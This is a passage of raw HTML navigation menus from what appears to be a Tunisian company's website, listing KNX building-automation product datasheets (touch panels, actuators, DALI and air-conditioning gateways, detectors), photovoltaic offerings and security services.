					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8978"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Gree-VRV-AC/Gree-VRV-AC.pdf">GREE VRV AC</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8979"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/LG-AC/LG-AC.pdf">LG AC</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8980"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Midea-AC/Midea-AC.pdf">MIDEA AC</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8981"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Mitsubishi-Electric-AC/Mitsubishi-Electric-AC.pdf">MITSUBISHI ELECTRIC AC</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8982"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Mitsubishi-Heavy-AC/Mitsubishi-Heavy-AC.pdf">MITSUBISHI HEAVY AC</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8983"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Samsung-AC-1-Channel/Samsung-AC-1-Channel.pdf">SAMSUNG AC 1 CHANNEL</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8984"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Samsung-AC-4-Channel/Samsung-AC-4-Channel.pdf">SAMSUNG AC 4 CHANNEL</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8985"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Samsung-AC-8-Channel/Samsung-AC-8-Channel.pdf">SAMSUNG AC 8 CHANNEL</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8986"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Samsung-AC-16-32-Channel/Samsung-AC-16-32-Channel.pdf">SAMSUNG AC 16-32 CHANNEL</a></li>
				</ul>
</li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8940"><span class='menu_wrap'></span><a href="#">DETECTEUR KNX</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8907"><a href="https://ecoelecsystems.com/KNX/DetecteurKNX/Blumotix/Detecteur-Knx.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8987"><a href="https://ecoelecsystems.com/KNX/DetecteurKNX/Eelectron/Detecteur-KNX.pdf">ELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8965"><span class='menu_wrap'></span><a href="#">INTERRA</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8988"><a href="https://ecoelecsystems.com/KNX/DetecteurKNX/Interra/Detecteur-mouvement-High-Bay-KNX-Interra/Detecteur-mouvement-High-Bay-KNX-Interra.pdf">DETECTEUR MOUVEMENT HIGH-BAY KNX INTERRA</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8989"><a href="https://ecoelecsystems.com/KNX/DetecteurKNX/Interra/Detecteur-Presence-Exterieur-Interra/Detecteur-Presence-Exterieur-Interra.pdf">DETECTEUR PRESENCE EXTERIEUR INTERRA</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8990"><a href="https://ecoelecsystems.com/KNX/DetecteurKNX/Interra/Detecteur-Presence-Interra/Detecteur-Presence-Interra.pdf">DETECTEUR PRESENCE INTERRA</a></li>
				</ul>
</li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4423"><span class='menu_wrap'></span><a href="#">PASSERELLE DALI</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8913"><a href="https://ecoelecsystems.com/KNX/PasserelleDALI/Blumotix/KNX-DALI-Gateway.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8991"><a href="https://ecoelecsystems.com/KNX/PasserelleDALI/Eelectron/KNX-DALI-Gateway.pdf">ELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8992"><span class='menu_wrap'></span><a href="#">INTERRA</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8993"><a href="https://ecoelecsystems.com/KNX/PasserelleDALI/Interra/KNX-DALI-Gateway-Ethernet/KNX-DALI-Gateway-Ethernet.pdf">KNX-DALI GATEWAY-ETHERNET</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8994"><a href="https://ecoelecsystems.com/KNX/PasserelleDALI/Interra/KNX-DALI-Gateway/KNX-DALI-Gateway.pdf">KNX-DALI GATEWAY</a></li>
				</ul>
</li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8943"><span class='menu_wrap'></span><a href="#">PASSERELLE DMX</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8904"><a href="https://ecoelecsystems.com/KNX/PasserelleDMX/Eelectron/KNX-DMX-Gateway.pdf">ELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8944"><a href="https://ecoelecsystems.com/KNX/PasserelleDMX/Interra/KNX-DMX-Gateway.pdf">INTERRA</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8945"><span class='menu_wrap'></span><a href="#">PASSERELLE IR-KNX</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8946"><a href="https://ecoelecsystems.com/KNX/PasserelleIR-KNX/Interra/KNX-IR-Gateway.pdf">INTERRA</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8947"><span class='menu_wrap'></span><a href="#">COMPTEUR D&rsquo;ENERGIE KNX</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8964"><a href="https://ecoelecsystems.com/KNX/Compteur-d&#039;energie-Knx/Eelectron/Compteur-D&#039;energie-Knx.pdf">ELECTRON</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8948"><span class='menu_wrap'></span><a href="#">STATION METEO</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8905"><a href="https://ecoelecsystems.com/KNX/Station-Meteo/Eelectron/KNX-Weather-Station-GPS.pdf">ELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8995"><a href="https://ecoelecsystems.com/KNX/Station-Meteo/Interra/KNX-Weather-Station-GPS.pdf">INTERRA</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4415"><span class='menu_wrap'></span><a href="#">PHOTOVOLTAÏQUE</a><span class='pointer'></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8740"><a href="https://ecoelecsystems.com/installation-photovoltaique-residentiel/">RÉSIDENTIEL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8739"><a href="https://ecoelecsystems.com/entreprise-la-reglementation-thermique-insiste-sur-la-reduction-necessaire-de-la-consommation-denergie-primaire-des-batiments-neufs/">ENTREPRISE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8738"><a href="https://ecoelecsystems.com/agricole/">AGRICOLE</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4587"><span class='menu_wrap'></span><a href="#">SERVICES</a><span class='pointer'></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4589"><a href="https://ecoelecsystems.com/gtb-gtc/">GTB / GTC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4591"><span class='menu_wrap'></span><a href="#">SÉCURITÉ</a><span class='pointer'></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4590"><a href="https://ecoelecsystems.com/videosurveillance/">VIDÉOSURVEILLANCE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4592"><a href="https://ecoelecsystems.com/alarme-ecoelec/">ALARME</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4409"><a href="https://ecoelecsystems.com/eco-elec-systems-qui-somme-nous/">QUI SOMME NOUS</a></li>
<li class="right menu-item menu-item-type-post_type menu-item-object-page menu-item-4412"><a href="https://ecoelecsystems.com/references/">RÉFÉRENCES</a></li>
<li class="right menu-item menu-item-type-post_type menu-item-object-page menu-item-4227"><a href="https://ecoelecsystems.com/eco-elec-systems-sfax-tunisie/">CONTACT</a></li>
<li class="lang-item lang-item-501 lang-item-fr current-lang no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8749-fr"><a href="https://ecoelecsystems.com/" hreflang="fr-FR" lang="fr-FR"><img src="[data-uri]" alt="Français" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-504 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-8749-en"><a href="https://ecoelecsystems.com/en/home/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul><div class='menu_search_button'></div></div></div></div></section><div class='menu_search_wrap'><div class='container'><div class='search_back_button'></div>
		<form method='get' class='searchform' action="https://ecoelecsystems.com/" >
			<div class='search_wrapper'>
			<label><span class='screen-reader-text'>Search for:</span></label>
			<input type='text' placeholder='Search...' class='search-field' value='' name='s'/>
			<input type='submit' class='search-submit' value='Search' />
			</div>
		</form></div></div><header id='site_header' class='site_header logo_center'><div class='ingenious_layout_container flex_center'><div class='header_logo a_center' style='padding-top: 0px;padding-left: 0px;padding-right: 0px;padding-bottom: 0px;' role='banner'><a href='https://ecoelecsystems.com'><img src='https://ecoelecsystems.com/wp-content/uploads/2019/11/ecoelec_01c201560.png' class='header_logo_img' data-no-retina alt /></a></div></div><div class='ingenious_layout_container  a_center_flex'><div class='menu_wrapper a_center'><ul id="main_menu" class="main_menu a_center_flex"><li id="menu-item-4208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4208"><a href="https://ecoelecsystems.com/">ACCUEIL</a></li>
<li id="menu-item-4410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4410"><span class='menu_wrap'></span><a href="#">PRODUITS</a><span class='pointer'></span>
<ul class="sub-menu">
	<li id="menu-item-4414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4414"><span class='menu_wrap'></span><a href="#">DOMOTIQUE</a><span class='pointer'></span>
	<ul class="sub-menu">
		<li id="menu-item-4416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4416"><span class='menu_wrap'></span><a href="#">KNX</a><span class='pointer'></span>
		<ul class="sub-menu">
			<li id="menu-item-4417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4417"><span class='menu_wrap'></span><a href="#">ECRAN TACTILE</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li id="menu-item-8886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8886"><a href="https://ecoelecsystems.com/KNX/Ecrantactile/Blumotix/BlumotixTouchPanel.pdf">BLUMOTIX</a></li>
				<li id="menu-item-8897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8897"><span class='menu_wrap'></span><a href="#">EELECTRON</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li id="menu-item-8887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8887"><a href="https://ecoelecsystems.com/KNX/Ecrantactile/Eelectron/EelectronTouchPanel3.5/Eelectron-Touch-Panel-3.5.pdf">EELECTRON TOUCH PANEL 3.5</a></li>
					<li id="menu-item-8898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8898"><a href="https://ecoelecsystems.com/KNX/Ecrantactile/Eelectron/EelectronTouchPanel5/Eelectron-Touch-Panel-5.pdf">EELECTRON TOUCH PANEL 5</a></li>
					<li id="menu-item-8899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8899"><a href="https://ecoelecsystems.com/KNX/Ecrantactile/Eelectron/EelectronTouchPanel8/Eelectron-Touch-Panel-8.pdf">EELECTRON TOUCH PANEL 8</a></li>
				</ul>
</li>
				<li id="menu-item-8888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8888"><a href="https://ecoelecsystems.com/KNX/Ecrantactile/iluxus/iluxusTouchPanel.pdf">ILUXUS</a></li>
				<li id="menu-item-8889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8889"><span class='menu_wrap'></span><a href="#">INTERRA</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li id="menu-item-8900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8900"><a href="https://ecoelecsystems.com/KNX/Ecrantactile/Interra/EcranTactile10-7Interra/Ecran-Tactile-10-7-Interra.pdf">ECRAN TACTILE 10-7 INTERRA</a></li>
					<li id="menu-item-8901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8901"><a href="https://ecoelecsystems.com/KNX/Ecrantactile/Interra/EcranTactilei7+Interra/Ecran-Tactile-i7+-Interra.pdf">ECRAN TACTILE I7+ INTERRA</a></li>
				</ul>
</li>
			</ul>
</li>
			<li id="menu-item-4418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4418"><span class='menu_wrap'></span><a href="#">COMMANDE MULTIFONCTION</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li id="menu-item-8902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8902"><a href="https://ecoelecsystems.com/KNX/Commande-Multifonction/Blumotix/Blumotix-Glass-Touch.pdf">BLUMOTIX</a></li>
				<li id="menu-item-8923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8923"><span class='menu_wrap'></span><a href="#">EELECTRON</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li id="menu-item-8952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8952"><a href="https://ecoelecsystems.com/KNX/Commande-Multifonction/Electron/ElectronCapacitiveTouch/Electron-Capacitive-Touch.pdf">ELECTRON CAPACITIVE TOUCH</a></li>
					<li id="menu-item-8953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8953"><a href="https://ecoelecsystems.com/KNX/Commande-Multifonction/Electron/ElectronMinPad/Electron-MinPad.pdf">ELECTRON MINPAD</a></li>
				</ul>
</li>
				<li id="menu-item-8950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8950"><span class='menu_wrap'></span><a href="#">ILUXUS</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li id="menu-item-8954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8954"><a href="http://ecoelecsystems.com/KNX/Commande-Multifonction/iluxus/iLuxus-Athene-Boutton/iLuxus-Athene-Boutton.pdf">ILUXUS ATHENE BOUTTON</a></li>
					<li id="menu-item-8955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8955"><a href="http://ecoelecsystems.com/KNX/Commande-Multifonction/iluxus/iLuxus-Ephesus-Boutton/iLuxus-Ephesus-Boutton.pdf">ILUXUS EPHESUS BOUTTON</a></li>
				</ul>
</li>
				<li id="menu-item-8951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8951"><span class='menu_wrap'></span><a href="#">INTERRA</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li id="menu-item-8956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8956"><a href="http://ecoelecsystems.com/KNX/Commande-Multifonction/Interra/Interra-Iswitch/Interra-Iswitch.pdf">INTERRA ISWITCH</a></li>
					<li id="menu-item-8957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8957"><a href="http://ecoelecsystems.com/KNX/Commande-Multifonction/Interra/Interra-Just-Touch/Interra-Just-Touch.pdf">INTERRA JUST TOUCH</a></li>
					<li id="menu-item-8958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8958"><a href="http://ecoelecsystems.com/KNX/Commande-Multifonction/Interra/Interra-Pure-Touch/Interra-Pure-Touch.pdf">INTERRA PURE TOUCH</a></li>
				</ul>
</li>
			</ul>
</li>
			<li id="menu-item-4419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4419"><span class='menu_wrap'></span><a>ACTIONNEUR MULTIFONCTION</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li id="menu-item-8890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8890"><a href="https://ecoelecsystems.com/KNX/Actionneur-Multifonction/Blumotix/Multifonnction-Actioneur-Blumotix.pdf">BLUMOTIX</a></li>
				<li id="menu-item-8896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8896"><a href="https://ecoelecsystems.com/KNX/Actionneur-Multifonction/Electron/Multifonction-Actioneur-Electron.pdf">EELECTRON</a></li>
				<li id="menu-item-8938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8938"><a href="https://ecoelecsystems.com/KNX/Actionneur-Multifonction/Iluxus/Multifonnction-Actioneur-ILuxus.pdf">ILUXUS</a></li>
				<li id="menu-item-8939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8939"><a href="https://ecoelecsystems.com/KNX/Actionneur-Multifonction/Interra/Multifonnction-Actioneur-Interra.pdf">INTERRA</a></li>
			</ul>
</li>
			<li id="menu-item-4420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4420"><span class='menu_wrap'></span><a>ACTIONNEUR VARAIATEUR</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li id="menu-item-8891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8891"><a href="https://ecoelecsystems.com/KNX/Actionneur-Varaiateur/Blumotix/Variateur-Blumotix.pdf">BLUMOTIX</a></li>
				<li id="menu-item-8922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8922"><a href="https://ecoelecsystems.com/KNX/Actionneur-Varaiateur/Eelectron/Variateur-Eelectron.pdf">EELECTRON</a></li>
				<li id="menu-item-8959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8959"><a href="https://ecoelecsystems.com/KNX/Actionneur-Varaiateur/Iluxus/Variateur-0-10V-iLuxus.pdf">ILUXUS</a></li>
				<li id="menu-item-8942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8942"><span class='menu_wrap'></span><a href="#">INTERRA</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li id="menu-item-8960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8960"><a href="https://ecoelecsystems.com/KNX/Actionneur-Varaiateur/Interra/Variateur-Interra-6-CH-10-A/Variateur-Interra-6-CH-10-A.pdf">VARIATEUR INTERRA 6 CH 10A</a></li>
					<li id="menu-item-8961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8961"><a href="https://ecoelecsystems.com/KNX/Actionneur-Varaiateur/Interra/Variateur-Interra-300W/Variateur-Interra-300W.pdf">VARIATEUR INTERRA 300W</a></li>
				</ul>
</li>
			</ul>
</li>
			<li id="menu-item-4421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4421"><span class='menu_wrap'></span><a href="#">ALIMENTATION BUS</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li id="menu-item-8895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8895"><a href="https://ecoelecsystems.com/KNX/Alimentation-Bus/Blumotix/Aimentation-Bus-Knx-Blumotix.pdf">BLUMOTIX</a></li>
				<li id="menu-item-8921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8921"><a href="https://ecoelecsystems.com/KNX/Alimentation-Bus/Eelectron/Alimentation-Bus-Knx-Eelectron.pdf">EELECTRON</a></li>
				<li id="menu-item-8962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8962"><a href="https://ecoelecsystems.com/KNX/Alimentation-Bus/Iluxus/Alimentation-Bus-Knx-iluxus.pdf">ILUXUS</a></li>
				<li id="menu-item-8963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8963"><a href="https://ecoelecsystems.com/KNX/Alimentation-Bus/Interra/Alimentation-Bus-Knx-Interra.pdf">INTERRA</a></li>
			</ul>
</li>
			<li id="menu-item-4422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4422"><span class='menu_wrap'></span><a href="#">COUPLEUR DE LIGNE</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li id="menu-item-8894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8894"><a href="https://ecoelecsystems.com/KNX/Coupleur-de-Ligne/Blumotix/CoupleurDeLigneBlumotix.pdf">BLUMOTIX</a></li>
				<li id="menu-item-8920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8920"><a href="https://ecoelecsystems.com/KNX/Coupleur-de-Ligne/Eelectron/CoupleurDeLigneEelectron.pdf">EELECTRON</a></li>
				<li id="menu-item-8966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8966"><a href="https://ecoelecsystems.com/KNX/Coupleur-de-Ligne/Interra/CoupleurDeLigneInterra.pdf">INTERRA</a></li>
			</ul>
</li>
			<li id="menu-item-8914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8914"><span class='menu_wrap'></span><a href="#">MODULE D&rsquo;ENTREE BINAIRE</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li id="menu-item-8912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8912"><a href="https://ecoelecsystems.com/KNX/ModuleD&#039;entréeBinaire/Blumotix/ModuleD&#039;entréeBinaireBlumotix.pdf">BLUMOTIX</a></li>
				<li id="menu-item-8929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8929"><a href="https://ecoelecsystems.com/KNX/ModuleD&#039;entréeBinaire/Eelectron/ModuleD&#039;entréeBinaireEelectron.pdf">EELECTRON</a></li>
				<li id="menu-item-8967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8967"><a href="https://ecoelecsystems.com/KNX/ModuleD&#039;entréeBinaire/iluxus/ModuleD&#039;entréeBinaireILuxus.pdf">ILUXUS</a></li>
				<li id="menu-item-8970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8970"><a href="https://ecoelecsystems.com/KNX/ModuleD&#039;entréeBinaire/Interra/ModuleD&#039;entréeBinaire-KNX-Interra.pdf">INTERRA</a></li>
			</ul>
</li>
			<li id="menu-item-8915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8915"><span class='menu_wrap'></span><a href="#">INTERFACE KNX-USB</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li id="menu-item-8911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8911"><a href="https://ecoelecsystems.com/KNX/Interface-KNX-USB/Blumotix/Interface-KNX-USB-Blumotix.pdf">BLUMOTIX</a></li>
				<li id="menu-item-8928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8928"><a href="https://ecoelecsystems.com/KNX/Interface-KNX-USB/Eelectron/Interface-KNX-USB-Eelectron.pdf">EELECTRON</a></li>
				<li id="menu-item-8930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8930"><a href="https://ecoelecsystems.com/KNX/Interface-KNX-USB/Interra/Interface-KNX-USB-Interra.pdf">INTERRA</a></li>
			</ul>
</li>
			<li id="menu-item-8931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8931"><span class='menu_wrap'></span><a href="#">INTERFACE KNX-IP</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li id="menu-item-8910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8910"><a href="https://ecoelecsystems.com/KNX/InterfaceKNX-IP/Blumotix/Interface-KNX-IP-Blumotix.pdf">BLUMOTIX</a></li>
				<li id="menu-item-8927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8927"><a href="https://ecoelecsystems.com/KNX/InterfaceKNX-IP/Eelectron/Interface-KNX-IP-Eelectron.pdf">EELECTRON</a></li>
				<li id="menu-item-8932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8932"><a href="https://ecoelecsystems.com/KNX/InterfaceKNX-IP/Interra/Interface-KNX-IP-Interra.pdf">INTERRA</a></li>
			</ul>
</li>
			<li id="menu-item-8933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8933"><span class='menu_wrap'></span><a href="#">KNX WEB SERVER</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li id="menu-item-8909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8909"><a href="https://ecoelecsystems.com/KNX/KNXWebSever/Blumotix/KNX-Mini-Server.pdf">BLUMOTIX</a></li>
				<li id="menu-item-8926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8926"><a href="https://ecoelecsystems.com/KNX/KNXWebSever/Eelectron/Horizone-Web-Server.pdf">EELECTRON</a></li>
				<li id="menu-item-8934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8934"><span class='menu_wrap'></span><a href="#">INTERRA</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li id="menu-item-8971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8971"><a href="https://ecoelecsystems.com/KNX/KNXWebSever/Interra/HomeServer/Home-Server.pdf">HOME SERVER</a></li>
					<li id="menu-item-8972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8972"><a href="https://ecoelecsystems.com/KNX/KNXWebSever/Interra/iBMSLogicServer/iBMS-Logic-Server.pdf">IBMS LOGIC SERVER</a></li>
					<li id="menu-item-8973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8973"><a href="https://ecoelecsystems.com/KNX/KNXWebSever/Interra/KNX-IP-Control/KNX-IP-Control.pdf">KNX IP CONTROL</a></li>
				</ul>
</li>
			</ul>
</li>
			<li id="menu-item-8935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8935"><span class='menu_wrap'></span><a href="#">ROUTEUR IP</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li id="menu-item-8908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8908"><a href="https://ecoelecsystems.com/KNX/RouteurIP/Blumotix/Routeur-IP-Blumotix.pdf">BLUMOTIX</a></li>
				<li id="menu-item-8919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8919"><a href="https://ecoelecsystems.com/KNX/RouteurIP/Eelectron/Routeur-IP-Electron.pdf">EELECTRON</a></li>
				<li id="menu-item-8936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8936"><a href="https://ecoelecsystems.com/KNX/RouteurIP/Interra/Routeur-IP-Interra.pdf">INTERRA</a></li>
			</ul>
</li>
			<li id="menu-item-8937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8937"><span class='menu_wrap'></span><a href="#">PASSERELLE CLIMATISATION KNX</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li id="menu-item-8924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8924"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/iLuxus/Passerelle-Climatisation.pdf">ILUXUS</a></li>
				<li id="menu-item-8949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8949"><span class='menu_wrap'></span><a href="#">INTERRA</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li id="menu-item-8974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8974"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/ARCELIK-AC/ARCELIK-AC.pdf">ARCELIK AC</a></li>
					<li id="menu-item-8975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8975"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Daikin-Sky-AC/Daikin-Sky-AC.pdf">DAIKIN SKY AC</a></li>
					<li id="menu-item-8976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8976"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Daikin-Split-AC/Daikin-Split-AC.pdf">DAIKIN SPLIT AC</a></li>
					<li id="menu-item-8977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8977"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Gree-Split-AC/Gree-Split-AC.pdf">GREE SPLIT AC</a></li>
					<li id="menu-item-8978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8978"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Gree-VRV-AC/Gree-VRV-AC.pdf">GREE VRV AC</a></li>
